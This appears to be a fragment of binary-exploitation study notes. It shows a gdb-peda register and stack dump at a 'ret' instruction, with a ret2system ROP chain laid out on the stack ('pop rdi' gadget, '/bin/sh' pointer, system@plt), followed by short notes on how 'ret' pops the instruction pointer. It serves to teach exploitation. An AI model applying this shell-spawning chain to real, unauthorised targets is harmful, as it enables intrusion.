 RDI: 0x0
RBP: 0x21 ('!')
RSP: 0x12efcf0 --> 0x400b03 (pop    rdi)
RIP: 0x4008d9 (ret)
R8 : 0x7fcb29c81700 (0x00007fcb29c81700)
R9 : 0x7
R10: 0x0
R11: 0x246
R12: 0x400750 (xor    ebp,ebp)
R13: 0x7ffe93333d70 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x213 (CARRY parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x4008cf:    call   0x4006e0 <read@plt>
   0x4008d4:    movzx  eax,BYTE PTR [rbp-0x10]
   0x4008d8:    leave
=> 0x4008d9:    ret
   0x4008da:    push   rbp
   0x4008db:    mov    rbp,rsp
   0x4008de:    mov    edi,0x400b2c
   0x4008e3:    call   0x4006b0 <puts@plt>
[------------------------------------stack-------------------------------------]
0000| 0x12efcf0 --> 0x400b03 (pop    rdi)
0008| 0x12efcf8 --> 0x12ef010 --> 0x68732f6e69622f ('/bin/sh')
0016| 0x12efd00 --> 0x4006c0 (<system@plt>:     jmp    QWORD PTR [rip+0x200962]
0024| 0x12efd08 --> 0x20301
0032| 0x12efd10 --> 0x0
0040| 0x12efd18 --> 0x0
0048| 0x12efd20 --> 0x0
0056| 0x12efd28 --> 0x0
1. ret :
- pop rip;
pop rip;
• rsp : 0x12efce8 => 0x400b03
• rbp : 0x21